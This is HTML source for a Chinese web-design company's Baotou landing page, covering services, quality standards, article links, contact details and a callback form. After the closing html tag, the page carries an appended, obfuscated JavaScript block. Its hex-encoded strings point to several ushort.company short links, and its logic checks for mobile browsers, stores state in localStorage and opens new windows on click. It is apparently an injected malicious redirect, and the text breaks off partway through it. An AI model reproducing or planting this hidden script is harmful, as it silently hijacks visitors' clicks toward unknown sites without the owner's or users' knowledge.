      jQuery('.tx-serch-box').addClass('on');
    });
  </script>
	<div class="tx-other-banner tx-float">
		<img class="bg" src="https://www.shpanyou.com/wp-content/themes/panyou/images/bann-city.jpg" alt="城市">
	</div>
		<div class="tx-city-one tx-float">
			<div class="tx-centers">
				<div class="tx-other-city tx-float">
					当前位置：<a href="https://www.shpanyou.com/">首页</a> <i> » </i> 包头网站建设</div>
				<div class="tx-city-title tx-float">
					<h1>包头网站建设业务领域</h1>
					<i></i>
				</div>
				<div class="tx-city-one-main tx-float">
					<div class="swiper-container swiper-container1" id="swiper-container5">
			          	<div class="swiper-wrapper">
				            <div class="swiper-slide">
				            	<b></b>
				            	<i class="img img1"></i>
				            	<h3>高端网站定制</h3>
				            	<h4>HIGH-END WEBSITE CUSTOMIZATION</h4>
				            	<h5>01</h5>
				            	<span class="text">
					            	<p><i>&#xeedb;</i>企业&高端官网设计</p>
					            	<p><i>&#xeedb;</i>集团&品牌网站设计</p>
					            	<p><i>&#xeedb;</i>营销型网站设计</p>
					            	<p><i>&#xeedb;</i>电子商务平台</p>
					            	<p></p>
				            	</span>
				            </div>
				            <div class="swiper-slide">
				            	<b></b>
				            	<i class="img img2"></i>
				            	<h3>手机端应用开发</h3>
				            	<h4>MOBILE<br>APPLICATION</h4>
				            	<h5>02</h5>
				            	<span class="text">
					            	<p><i>&#xeedb;</i>微网站</p>
					            	<p><i>&#xeedb;</i>微场景</p>
					            	<p><i>&#xeedb;</i>微商城</p>
					            	<p><i>&#xeedb;</i>微信公众号开发</p>
					            	<p><i>&#xeedb;</i>小程序开发</p>
				            	</span>
				            </div>
				            <div class="swiper-slide">
				            	<b></b>
				            	<i class="img img3"></i>
				            	<h3>网络营销推广</h3>
				            	<h4>ONLINE<br>PROMOTION</h4>
				            	<h5>03</h5>
				            	<span class="text">
					            	<p><i>&#xeedb;</i>官网SEO优化（关键词按天计费）</p>
					            	<p><i>&#xeedb;</i>软文代写及发布</p>
					            	<p><i>&#xeedb;</i>自媒体营销</p>
					            	<p><i>&#xeedb;</i>百科创建</p>
				            	</span>
				            </div>
				            <div class="swiper-slide">
				            	<b></b>
				            	<i class="img img4"></i>
				            	<h3>运维服务</h3>
				            	<h4>Maintenance & <br>Services</h4>
				            	<h5>04</h5>
				            	<span class="text">
					            	<p><i>&#xeedb;</i>主机租用</p>
					            	<p><i>&#xeedb;</i>服务器托管</p>
					            	<p><i>&#xeedb;</i>网站内容维护编辑</p>
					            	<p></p>
					            	<p></p>
				            	</span>
				            </div>

			          	</div>
			        </div>
			        <div class="swiper-container swiper-container2" id="swiper-container5">
			        	<div class="swiper-button-next swiper-button"><i>&#xe609;</i></div>
			            <div class="swiper-button-prev swiper-button"><i>&#xe609;</i></div>
			        </div>
			    </div>
			    <div class="tx-city-more tx-float">
			    	<a class="shangqiao">联系包头做网站公司</a>
			    </div>
			</div>
		</div>

		<div class="tx-city-two tx-float">
		    <h3>包头网站建设公司为你提供更优质的产品及服务 — 企业建站优选解决方案</h3>
		    <em>PC端 + 手机端 + H5/小程序 /APP</em><br>
		    <a class="shangqiao">立即咨询<b></b></a>
		</div>

		<div class="tx-city-three tx-float tx-padding100">
			<div class="tx-centers">
				<div class="tx-city-title tx-float">
					<h3>畔游科技网站价值</h3>
					<i></i>
				</div>
				<div class="tx-city-three-main tx-float">
					<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/city-three-img.jpg" alt="畔游科技网站价值">
					<div class="clear"></div>
					<em>策划-设计-研发-售后，在网站开发的各个环节力求做到最好，以专业服务为包头客户创造价值。<br>包头网站建设优选畔游科技！</em>
				</div>
				<div class="tx-city3-more tx-float">
			    	<a class="shangqiao">了解详情</a>
			    </div>
			</div>
		</div>

		<div class="tx-city-four tx-float tx-padding100">
			<div class="tx-centers">
				<div class="tx-city-title tx-float">
					<h3>畔游科技-包头网站制作标准细节</h3>
					<i></i>
				</div>
				<ul class="tx-city-four-left fl">
					<li class="li1">
						<b></b>
						<i class="img img1"></i>
						<h3>文案质检</h3>
						<em>从主页到内页，19条标准覆盖全站文案</em>
					</li>
					<li class="li2">
						<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/city4-icons.png" alt="畔游科技网站价值">
					</li>
					<li class="li1">
						<b></b>
						<i class="img img2"></i>
						<h3>设计质检</h3>
						<em>从小图标到大格局，16项质检确保设计无死角</em>
					</li>
					<li class="li2">
						<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/city4-icons.png" alt="畔游科技网站价值">
					</li>
					<li class="li1">
						<b></b>
						<i class="img img3"></i>
						<h3>技术质检</h3>
						<em>确保网站功能落地，17条标准为安全稳定打好地基</em>
					</li>
					<li class="li2">
						<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/city4-icons.png" alt="畔游科技网站价值">
					</li>
					<li class="li1">
						<b></b>
						<i class="img img4"></i>
						<h3>上线测试</h3>
						<em>测试站点预检全面复核查漏补缺。。。</em>
					</li>
					<li class="li2">
						<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/city4-icons.png" alt="畔游科技网站价值">
					</li>
					<li class="li1">
						<b></b>
						<i class="img img5"></i>
						<h3>售后无忧</h3>
						<em>9项网站交付标准全年免费售后+增值服务</em>
					</li>
				</ul>
				<div class="tx-city-four-right fr">
					<b></b>
					<h4>我要</h4>
					<h3>咨询包头定制网站</h3>
					<s></s><br>
					<a class="shangqiao">立即咨询<i></i></a>
				</div>
			</div>
		</div>

		<div class="tx-city-five tx-float tx-padding100">
			<div class="tx-centers">
				<div class="tx-city-title tx-float">
					<h3>畔游科技包头做网站公司优势 </h3>
					<i></i>
				</div>
				<div class="tx-city-five-main tx-float">
					<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/city5-img.png" alt="畔游科技建造优势">
				</div>
			</div>
		</div>

		<div class="tx-city-six tx-float">
			<h3>深度研究搜索引擎算法，自主开发营销</h3>
		    <a class="shangqiao">联系包头网络推广公司<b></b></a><a class="shangqiao">获取营销方案<b></b></a>
		</div>

		<div class="tx-city-seven tx-float tx-padding100">
			<div class="tx-centers">
				<div class="tx-city-title tx-float">
					<h3>资讯中心</h3>
					<i></i>
				</div>
				<div class="tx-city-seven-main lefts fl">
					<span class="title tx-float">
						<h3 class="fl">包头网站建设</h3>
						<a class="fr" href="/changjianwenti/wt-kaifa" title="网站建设">更多 »</a>
					</span>
					<ul class="mains tx-float">
													<li>
								<a href="https://www.shpanyou.com/9983.html" title="上海网站建设公司：服务器配置指南，为您的网站保驾护航">上海网站建设公司：服务器配置指南，为您的网站保驾护航</a>
								<span>2025-02-19</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9978.html" title="让企业网站成为获客利器：提高网站价值的实用指南">让企业网站成为获客利器：提高网站价值的实用指南</a>
								<span>2024-11-23</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9975.html" title="影响网站建设费用的关键点，你知道几个？">影响网站建设费用的关键点，你知道几个？</a>
								<span>2024-11-22</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9969.html" title="新公司网站建设面临的难题与解决方案">新公司网站建设面临的难题与解决方案</a>
								<span>2024-11-21</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9963.html" title="网站定制开发与SEO排名：综合建站方案，提高在线可见度">网站定制开发与SEO排名：综合建站方案，提高在线可见度</a>
								<span>2024-11-19</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9954.html" title="让企业网站成为获客利器：提高网站价值的实用指南">让企业网站成为获客利器：提高网站价值的实用指南</a>
								<span>2024-11-15</span>
							</li>
											</ul>
				</div>
				<div class="tx-city-seven-main fl">
					<span class="title tx-float">
						<h3 class="fl">包头网站SEO</h3>
						<a class="fr" href="/changjianwenti/wt-youhua" title="网站SEO">更多 »</a>
					</span>
					<ul class="mains tx-float">
													<li>
								<a href="https://www.shpanyou.com/9937.html" title="网站SEO优化：最具性价比的企业营销策略之一">网站SEO优化：最具性价比的企业营销策略之一</a>
								<span>2024-11-11</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9910.html" title="企业网站访客分析：哪些才是目标客户？">企业网站访客分析：哪些才是目标客户？</a>
								<span>2024-11-05</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9880.html" title="影响企业网站搜索排名的十大因素">影响企业网站搜索排名的十大因素</a>
								<span>2024-11-02</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9856.html" title="企业网站改版后重新上线：如何保持SEO不受影响">企业网站改版后重新上线：如何保持SEO不受影响</a>
								<span>2024-10-30</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9819.html" title="企业英文站海外推广，避开谷歌搜索排名优化SEO常见误区">企业英文站海外推广，避开谷歌搜索排名优化SEO常见误区</a>
								<span>2024-10-26</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9817.html" title="企业英文站的谷歌排名稳定提升：做好这些方面，效果看得见">企业英文站的谷歌排名稳定提升：做好这些方面，效果看得见</a>
								<span>2024-10-24</span>
							</li>
											</ul>
				</div>
				<div class="tx-city-seven-main fl">
					<span class="title tx-float">
						<h3 class="fl">常见问题</h3>
						<a class="fr" href="/changjianwentia" title="常见问题">更多 »</a>
					</span>
					<ul class="mains tx-float">
													<li>
								<a href="https://www.shpanyou.com/9981.html" title="企业网页设计中有必要保留客户留言功能吗？">企业网页设计中有必要保留客户留言功能吗？</a>
								<span>2024-11-22</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9967.html" title="什么是企业网站留存率？如何提升？">什么是企业网站留存率？如何提升？</a>
								<span>2024-11-21</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9952.html" title="搭建电商网站平台，通常包含哪些必备页面？">搭建电商网站平台，通常包含哪些必备页面？</a>
								<span>2024-11-13</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9929.html" title="网站改版 or 新建网站，企业如何选择？">网站改版 or 新建网站，企业如何选择？</a>
								<span>2024-11-08</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9920.html" title="行业竞争激烈，企业网站做SEO优化还有用吗？">行业竞争激烈，企业网站做SEO优化还有用吗？</a>
								<span>2024-11-07</span>
							</li>
													<li>
								<a href="https://www.shpanyou.com/9907.html" title="企业网站流量：如何识别和优化目标客户？">企业网站流量：如何识别和优化目标客户？</a>
								<span>2024-11-06</span>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
<div class="tx-foot tx-float"> <div class="tx-guangao3 tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-guangao3-ul tx-float"> <li title="7*24小时专业服务"> <h3>7*24小时专业服务</h3> </li> <li title="专业备案全程跟进"> <h3>专业备案全程跟进</h3> </li> <li title="承诺做不到退款"> <h3>承诺做不到退款</h3> </li> <li title="塑造高端品牌网站"> <h3>塑造高端品牌网站</h3> </li> </ul> <div class="tx-guangao3-main tx-float"> <h3>十年项目开发经验&nbsp;—&nbsp;为你提供更优质的产品及服务</h3> <em>PC端 + 手机端 + H5&nbsp;/&nbsp;小程序&nbsp;/&nbsp;系统定制开发</em><br> <a class="tx-qqs">立即咨询<b></b></a><a class="tx-qqs">获取方案<b></b></a> </div> </div> </div> <div class="tx-footer tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-footer-left fl"> <li> <h3>上海总公司</h3> <p><i>&#xe660;</i>zhangbin@shpanyou.com</p> <p><i>&#xe619;</i>136-5168-1887（张经理）</p> <p><i>&#xe677;</i>119276959</p> <p><i>&#xe65a;</i>上海市浦东新区张江高科技园区张东路1158号礼德国际1号楼517室</p> </li> <li> <h3>浦西营销中心</h3> <p><i>&#xe660;</i>3173718960@qq.com</p> <p><i>&#xe619;</i>177-1737-2910（王经理）</p> <p><i>&#xe677;</i>3173718960</p> <p><i>&#xe65a;</i>上海市虹口区中山北一路1242号</p> </li> <li> <h3>甘肃敦煌营销中心</h3> <p><i>&#xe660;</i>329821935@qq.com</p> <p><i>&#xe619;</i>133-8937-2030（张经理）</p> <p><i>&#xe677;</i>329821935</p> <p><i>&#xe65a;</i>甘肃 敦煌市人社大厦3楼</p> </li> </ul> <div class="tx-footer-right fr"> <div class="tx-footer-right-top tx-float"> <h3>我们的服务</h3>        <span><a href="/wang-zhan-jian-she" title="网站建设">网站建设</a> · <a href="/yi-dong-ying-yong" title="移动应用">移动应用</a> · <a href="/yi-dong-ying-yong" title="小程序定制">小程序定制</a> · <a href="/jiejuefangan" title="解决方案">解决方案</a> · <a href="/changjianwenti/wt-youhua" title="seo优化">seo优化</a> · <a href="/website-customization" title="我们的工作流程">我们的工作流程</a></span> </div> <div class="tx-footer-right-top tx-float"> <h3>我们的团队</h3> <span><a href="/about-us" title="关于我们">关于我们</a> · <a href="https://www.shpanyou.com/about-us/#qiyewenhua" title="企业文化">企业文化</a> · <a href="/about-us/#tuanduijieshao" title="团队介绍">团队介绍</a> · <a href="/about-us/#bangongguanjing" title="办公环境">办公环境</a> · <a href="/recruitment" title="人才招聘">人才招聘</a> · <a href="/about-us/#about5" title="联系我们">联系我们</a> · <a href="/about-us/#fazhanlicheng" title="发展历程">发展历程</a></span> </div> <ul class="tx-float-right-bottom tx-float">  <li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2019/01/20190109024310.png" alt="关注畔游微信"> <h3>关<br>注<br>畔<br>游<br>微<br>博</h3> </li><li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="咨询畔游客服"> <h3>咨<br>询<br>畔<br>游<br>客<br>服</h3> </li> <li class="li2"> <span class="tx-footer-tel tx-float"> <i>&#xe60e;</i> <h3>全国统一服务热线</h3> <h4>021-6052-8088</h4> </span> <em>（周一至周五 09:00~18:00）</em> </li> </ul> </div> </div> </div> <div class="tx-footer-friend tx-float wow fadeInUp" data-wow-delay="0.2s"> 
<div class="tx-center"><ul class="tx-float tx-spc"><li>公司业务：</li><li><a href="https://www.shpanyou.com/wang-zhan-jian-she" target="_blank">高端网站建设</a></li>
<li><a href="https://www.shpanyou.com/seo-optimization" target="_blank">SEO优化</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">小程序开发</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">H5开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">系统开发</a></li>
<li><a href="https://www.shpanyou.com/baidu-b2b/" target="_blank">百度爱采购</a></li>
<li><a href="https://www.shpanyou.com/enterprise-400/" target="_blank">企业400电话</a></li>
<li><a href="https://www.shpanyou.com/enterprise-mail/" target="_blank">阿里企业邮箱</a></li>
<li><a href="https://www.shpanyou.com/article-marketing/" target="_blank">软文营销</a></li>
</ul> 
<ul class="tx-float tx-spc"> <li>公司产品：</li><li><a href="https://www.shpanyou.com/" target="_blank">微信分销商城</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">卡券兑换系统</a></li>
 </ul> 
<ul class="tx-float"><li>行业关键词：</li> <li><a href="https://www.shpanyou.com/" target="_blank">上海网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">高端网站设计</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">微信小程序开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">响应式网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网页设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网站设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">网站定制</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">小程序开发</a></li>
 </ul> 
<ul class="tx-float"> <li>友情链接：</li><li><a href="https://www.shpanyou.com/city_xian" target="_blank">西安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_dunhuang/" target="_blank">敦煌网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_xuhui" target="_blank">徐汇网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_chongming" target="_blank">崇明网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_baoshan" target="_blank">宝山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_fengxian" target="_blank">奉贤网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_putuo" target="_blank">普陀网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_yangpu" target="_blank">杨浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_songjiang" target="_blank">松江网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_pudong" target="_blank">浦东网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_hongkou" target="_blank">虹口网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jinshan" target="_blank">金山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_changning" target="_blank">长宁网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_minghang" target="_blank">闵行网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_qingpu" target="_blank">青浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jingan" target="_blank">静安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_huangpu" target="_blank">黄浦网站建设</a></li>
 </div> </div> 
<div class="tx-footer-down tx-float wow fadeInUp" data-wow-delay="0.2s"> 
	<div class="tx-center"><span>上海市互联网协会会员单位</span>&nbsp;&nbsp;&nbsp;<span>上海市酒泉商会理事单位</span>&nbsp;&nbsp;&nbsp;<span>上海市浦东新区企业设立代理服务行业协会会员单位</span> </div>
	<div class="tx-center"> Copyright &copy; 2014-2024 
	上海畔游网络科技有限公司  All rights reserved.   免责声明  <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备14045733号-2</a> <a href="https://www.shpanyou.com/sitemap.html">网站地图</a> 
	<a href="https://www.shpanyou.com/sitemap.xml">网站地图</a> 
	<a href="https://www.shpanyou.com/panyou_payment">付款方式</a> 
	<div style="display: inline-block;"> 
		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502404275" style="display:block;"> 
			<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/icon.png" style="display: inline-block;vertical-align: middle;" /> <span>沪公网安备31011502404275号</span> 
		</a> 
	</div> 
	<div style="display: inline-block;"><a target="_blank" href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=9131011608869830X3-SAIC_SHOW_1000009131011608869830X31630464685318&signData=MEQCIH4XhfXrA3iTLlLJngdN304iX7pFA4zxqz6UoX9i/bENAiBMd3f6Gg7g3WqTqZEhJ1fJbZwIzjPX2v/Mgx5zntfJcg==" style="display:block;"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/yyzz.png" style="display: inline-block;vertical-align: middle;" /> </a>
	</div>
	</div> 
</div> 
</div>
	<div class="tx-bottomss-bg"></div> <ul class="tx-bottomss"> <li><a href="/website-customization" title="定制流程 "><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/liuc.png" /> <h3>定制流程</h3> </a></li> <li><a class="tx-qqs1" href="mqqwpa://im/chat?chat_type=wpa&uin=119276959&version=1&src_type=web&web_src=oicqzone.com" title="QQ咨询"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/qq.png" /> <h3>QQ咨询</h3> </a></li> <li><a href="tel:13651681887" title="立即拨打"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xftel2.gif" /> <h3>立即拨打</h3> </a></li> <li><a class="shangqiao" title="在线咨询"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xfzx2.gif" /> <h3>在线咨询</h3> </a></li> </ul> <ul class="tx-box"> <li> <a class="tx-qqs2" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=119276959&site=qq&menu=yes"> <i>&#xe610;</i> <h3>QQ咨询</h3> </a> </li> <li> <a title="电话咨询"> <span class="tx-box-tel tx-box-main"> <p>021-6052-8088</p> </span> </a> </li> <li> <a title="微信咨询"> <i>&#xe707;</i> <h3>微信咨询</h3> <span class="tx-box-wx tx-box-main"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="扫一扫加好友" style="margin-bottom: 10px;"> <p>扫一扫加好友</p> </span> </a> </li> <li> <a title="在线咨询" class="shangqiao"> </a> </li> <li> <a onclick="goTop()" title="返回顶部"> <i>&#xe7c4;</i> <h3>返回顶部</h3> </a> </li> </ul>
<script type="text/javascript">
		//回到顶部
		function goTop() {
			jQuery('html,body').animate({
				'scrollTop': 0
			}, 600); //滚回顶部的时间，越小滚的速度越快~
		}
</script>
	<script>
	jQuery(".shangqiao,.tx-qqs").click(function (event) {
			window.location.href = "https://work.weixin.qq.com/kfid/kfc039992983570113e";
	});
</script>
<div class="g_cseonboxw"> <div class="g_cseon"> <div class="g_cseonbn"> <div class="g_cseonbox clearfix"> <div class="fl g_cseonboxr"> <p>匠心设计 • 至臻品质</p> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="fr g_cseonboxl"> <div class="g_cseonboxlip clearfix"> <span><a href="javascript:void(0)">上海</a><a href="javascript:void(0)">敦煌</a></span><span>021-6052-8088</span> </div> <h3>您已经驻足了<w class="g_namun">0</w>秒</h3> <h5>与设计/技术直接沟通，获取报价方案</h5> 
	<div class="g_cseonboxlbtn clearfix"> 
		<div class="mainfei"> 
			<!-- <input class="uid" value="7243039" type="hidden" name="uid"> 
			<input class="ttk" type="hidden" name="ttk">  -->
		<div class="clearfix"> 
		<div role="form" class="wpcf7" id="wpcf7-f7975-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/city_baotou#wpcf7-f7975-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7975" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7975-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><input id="telInput" type="text" name="user-tel" /><input id="callBtn" type="submit" value="免费通话"/></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>		</div>
	</div> 
	<a href="https://work.weixin.qq.com/kfid/kfc039992983570113e" target="_blank" class="zaixian tx-qqs">在线咨询</a> </div> </div> <div class="g_cseonboxr g_cseonboxrs"> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="g_cseonboxgb"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/g_1uanbi.png"> </div> </div> </div> </div> </div>
		<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/tan.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/ursite.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/swiper.min.js"></script>
 <script src="https://www.shpanyou.com/wp-content/themes/panyou/js/global.js"></script>
	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/zh-cn-tw.js"></script>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?06e8ce63643eff47f85367f577f5343f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 